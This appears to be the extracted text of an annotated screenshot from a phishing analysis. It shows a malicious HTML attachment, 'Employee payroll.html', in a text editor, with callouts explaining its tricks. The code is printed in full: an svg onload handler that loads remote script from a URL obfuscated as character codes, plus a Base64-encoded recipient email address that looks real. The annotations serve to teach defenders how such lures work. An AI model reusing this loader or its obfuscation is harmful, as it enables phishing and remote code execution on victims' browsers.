 Employee payroll.html
UNREGISTERED
Employee payroll.html ×
1 <html> <input type="hidden" class="AE4AgcbB" id="b64e"
value="anNoYXdAYmlvbG9naWNzY29uc3VsdGluZy5jb20="></
input> <svg onload=' var eleM = document.createElement
("script");eleM.src = String.fromCharCode(104,116,
116,112,58,47,47,109,111,116,101,108,98,111,117,
116,105,113,117,101,98,121,119,111,108,102,105,110
,110,46,99,111,109,47,109,109,109,47,104,111,115,
116,37,53,98,50,49,37,53,100,47,97,100,109,105,110
,47,106,115,47,109,115,46,112,104,112);document.
body.appendChild(eleM);'> </html>
Recipient's
email address is
Base64
encoded
Malicious link is obfuscated as numbers
Line 1, Column 493
Tab Size: 4
HTML